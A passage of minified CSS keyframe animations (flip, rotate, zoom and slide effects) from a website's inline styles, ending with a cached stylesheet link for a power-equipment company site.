rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);-ms-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);-ms-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);-ms-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-ms-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-ms-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-ms-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-ms-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);-ms-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);-ms-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);-ms-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);-ms-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);-ms-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);-ms-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);-ms-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);-ms-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);-ms-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-ms-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-ms-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);-ms-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);-ms-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}</style><link rel="stylesheet/lzl-nc" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/46884ff9a88d187a81fb52533f7a708b.1a3f.css"><noscript lzl=""><link 